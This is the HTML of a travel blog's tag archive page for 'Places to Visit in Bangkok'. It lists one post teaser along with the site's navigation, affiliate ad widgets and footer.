	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>			<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://trailfollow.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Trailfollow/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Trailfollow_" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/trailfollow_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/Trail_follow/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu penci_enable_line_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-621"><a href="https://trailfollow.com/category/places-to-visit/" itemprop="url">Places To Visit</a>
<ul class="sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://trailfollow.com/category/places-to-visit/bars/" itemprop="url">Bars</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://trailfollow.com/category/places-to-visit/hotels/" itemprop="url">Hotels</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://trailfollow.com/category/places-to-visit/restaurants/" itemprop="url">Restaurants</a></li>
</ul>
</li>
<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://trailfollow.com/category/things-to-do/" itemprop="url">Things to do</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://trailfollow.com/category/travel-guide/" itemprop="url">Travel Guide</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://trailfollow.com/category/booking/" itemprop="url">Booking</a></li>
</ul>
</nav><!-- #site-navigation -->
	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div data-rocket-location-hash="fa7faf632fe8d332b487c025a9e465dc" class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" /></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://trailfollow.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
	<div data-rocket-location-hash="0efe52656cbe8bbb40347d84aafcaa0f" id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
			<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-default">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://trailfollow.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://trailfollow.com/tag/places-to-visit-in-bangkok/" itemprop="item"><span itemprop="name">Places to Visit in Bangkok</span></a><meta itemprop="position" content="2" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Tag : Places to Visit in Bangkok</h1>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-1575 post type-post status-publish format-standard has-post-thumbnail hentry category-places-to-visit tag-adult-adventures tag-bangkok tag-places-to-visit-in-bangkok penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://trailfollow.com/places-to-visit-in-bangkok/" data-src="https://trailfollow.com/wp-content/uploads/2022/12/Places-to-Visit-in-Bangkok-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://trailfollow.com/category/places-to-visit/">Places To Visit</a></span><h2 class="entry-title"><a href="https://trailfollow.com/places-to-visit-in-bangkok/" rel="bookmark">10 Must-See Places to Visit in Bangkok for Thrilling Adult Adventures</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2022-12-09T05:44:54+00:00">December 9, 2022</time><time class="updated" datetime="2023-04-03T08:50:30+00:00">April 3, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Are you looking for an exciting and thrilling getaway? Look no further than Bangkok, Thailand! Every year, countless tourists flock to this vibrant and dynamic...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://trailfollow.com/tag/adult-adventures/" rel="tag">Adult Adventures</a><a href="https://trailfollow.com/tag/bangkok/" rel="tag">Bangkok</a><a href="https://trailfollow.com/tag/places-to-visit-in-bangkok/" rel="tag">Places to Visit in Bangkok</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
									<div id="penci-infinite-handle" class="penci-pagination penci-ajax-more load_more penci-pag-center">
		<a class="penci-ajax-more-button" data-page="" data-template="" data-layoutstyle="blog-default" data-mes="Sorry, No more posts" data-number="6" data-offset="10" data-archivetype="tag" data-archivevalue="395">
				<span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
			</a>	</div>
							</div>
						</div>
					</div>
										
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--55859" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-12 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Social Networks</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100086413225604" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/Trailfollow_" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/trailfollow_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com//Trail_follow/" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="penci_custom_html-7" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisement</span></h4></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Booking.com LATAM from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2788403&v=18119&q=404161&r=1700003">
    <img src="https://www.awin1.com/cshow.php?s=2788403&v=18119&q=404161&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Booking.com LATAM from awin.com --></div></div><div id="custom_html-10" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Jet2.com from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3664792&v=18729&q=492983&r=1700003">
    <img src="https://www.awin1.com/cshow.php?s=3664792&v=18729&q=492983&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Jet2.com from awin.com --></div></div><div id="penci_custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: GetYourGuide (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2590783&v=18925&q=384068&r=1700003">
    <img src="https://www.awin1.com/cshow.php?s=2590783&v=18925&q=384068&r=1700003" border="0">
</a>

<!-- END ADVERTISER: GetYourGuide (US) from awin.com --></div></div><div id="penci_custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3281678&v=40028&q=451954&r=1700003">
    <img src="https://www.awin1.com/cshow.php?s=3281678&v=40028&q=451954&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11" target="_blank" rel="noopener">
<img src="https://trailfollow.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-2" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100723666-14068395?sid=trailfollow"  target="_blank">
<img src="https://www.tqlkg.com/image-100723666-14068395" width="300" height="600" alt="" border="0"/></a></div></div><div id="penci_custom_html-3" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.kqzyfj.com/click-100723666-11301709?sid=trailfollow" target="_blank">
<img src="https://www.awltovhc.com/image-100723666-11301709" width="300" height="250" alt="" border="0"/></a></div></div><div id="penci_custom_html-5" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.dpbolvw.net/click-100723666-13853232?sid=trailfollow" target="_blank">
<img src="https://www.lduhtrp.net/image-100723666-13853232" width="300" height="250" alt="" border="0"/></a></div></div>	<div id="penci_block_6__19324358" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-12 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__19324358" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__19324358block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://trailfollow.com/wp-content/uploads/2025/09/Halloween-Horror-Nights-Tickets-280x186.webp" data-delay="" href="https://trailfollow.com/halloween-horror-nights-tickets/" title="Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/halloween-horror-nights-tickets/" title=" Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025 ">Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published updated" datetime="2025-09-17T05:58:19+00:00">September 17, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://trailfollow.com/wp-content/uploads/2025/09/Seven-Stars-Festival-4-280x186.webp" data-delay="" href="https://trailfollow.com/seven-stars-festival/" title="Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/seven-stars-festival/" title=" Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic ">Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published updated" datetime="2025-09-16T13:01:03+00:00">September 16, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://trailfollow.com/wp-content/uploads/2025/09/elvis-costello-tour-280x186.webp" data-delay="" href="https://trailfollow.com/elvis-costello-tour/" title="Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/elvis-costello-tour/" title=" Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters ">Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published updated" datetime="2025-09-15T13:10:59+00:00">September 15, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>		</div>
			</div>
<style>@media screen and (min-width: 768px ){}#penci_block_6__19324358 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__19324358 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__19324358 .penci__post-title{ font-family:"Roboto";font-weight:600; }#penci_block_6__19324358.penci__general-meta .penci_post-meta{ font-family:"Nunito Sans";font-weight:400; }</style><script type="6f95e2e5804becb4bf67beaf-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__19324358 = new penciBlock();penci_block_6__19324358.blockID="penci_block_6__19324358";penci_block_6__19324358.atts_json = '{"build_query":"post_type:post|size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"3","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__19324358","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__19324358.content="";penciBlocksArray.push(penci_block_6__19324358);</script>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Trailfollow"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Trailfollow"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
					<div id="penci_custom_html-6" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>About</span></h4></div><div class="textwidget custom-html-widget"><img src="https://trailfollow.com/wp-content/uploads/2023/03/trailfollow-white-logo.png" alt="logo">
<p>
	Does travelling give you a kick in life? Or is it a high you never want to get over with?
Trail Follow provides you with the deepest insights to plan your travel and make the most out of it.
</p></div></div>	<div id="penci-social-counter--92512" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100086413225604" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/Trailfollow_" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/trailfollow_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/Trail_follow" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
					<div id="nav_menu-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://trailfollow.com/about-us/">About Us</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://trailfollow.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://trailfollow.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://trailfollow.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					
		<div id="recent-posts-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_recent_entries">
		<div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Recent Posts</span></h4></div>
		<ul>
											<li>
					<a href="https://trailfollow.com/halloween-horror-nights-tickets/">Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025</a>
									</li>
											<li>
					<a href="https://trailfollow.com/seven-stars-festival/">Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic</a>
									</li>
											<li>
					<a href="https://trailfollow.com/elvis-costello-tour/">Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters</a>
									</li>
					</ul>

		</div>				</div>
					</div>
	</div>
</div>
						<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				Copyright © 2025 - Trailfollow. All Right Reserved.			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://trailfollow.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://trailfollow.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://trailfollow.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="https://trailfollow.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Trailfollow/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Trailfollow_" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/trailfollow_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/Trail_follow/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-621"><a href="https://trailfollow.com/category/places-to-visit/">Places To Visit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://trailfollow.com/category/places-to-visit/bars/">Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://trailfollow.com/category/places-to-visit/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://trailfollow.com/category/places-to-visit/restaurants/">Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://trailfollow.com/category/things-to-do/">Things to do</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://trailfollow.com/category/travel-guide/">Travel Guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://trailfollow.com/category/booking/">Booking</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<div data-rocket-location-hash="b22e9ad0b5f1732b219427300cca8462" class="penci-menu-hbg-overlay"></div>
<div data-rocket-location-hash="cccb00d14b3071552091f81aebae469a" class="penci-menu-hbg penci-menu-hbg-left">
	<div data-rocket-location-hash="b493e061cb2062c2dde66ab43b0996cd" class="penci-menu-hbg-inner">
		<a id="penci-close-hbg"><i class="fa fa-close"></i></a>
		<div data-rocket-location-hash="15f3a6406bbcd871557275ba3dff7e39" class="penci-hbg-header">
			<div class="penci-hbg-logo site-branding"><a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" loading="lazy" /></a></div>		</div>
		<div data-rocket-location-hash="3806af1b6de0c341067e349131bc468b" class="penci-hbg-content">
			<div class="penci-menu-hbg-widgets1">
							</div>
							<nav class="menu-hamburger-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-621"><a href="https://trailfollow.com/category/places-to-visit/">Places To Visit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://trailfollow.com/category/places-to-visit/bars/">Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://trailfollow.com/category/places-to-visit/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://trailfollow.com/category/places-to-visit/restaurants/">Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://trailfollow.com/category/things-to-do/">Things to do</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://trailfollow.com/category/travel-guide/">Travel Guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://trailfollow.com/category/booking/">Booking</a></li>
</ul>				</nav>
						<div class="penci-menu-hbg-widgets2">
				<div id="nav_menu-2" class="penci-menu-hbg-widgets widget widget_nav_menu"><h4 class="menu-hbg-title"><span>Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://trailfollow.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://trailfollow.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://trailfollow.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://trailfollow.com/contact-us/">Contact Us</a></li>
</ul></div></div>			</div>
		</div>
		<div data-rocket-location-hash="51007fa4a28ed8f83db5da590690bf63" class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">&copy; 2024- Trail Follow. All Right Reserved.</div>							<div class="penci-menu-hbg-socials">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Trailfollow/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Trailfollow_" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/trailfollow_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/Trail_follow/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
			
		</div>
	</div>
</div>	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
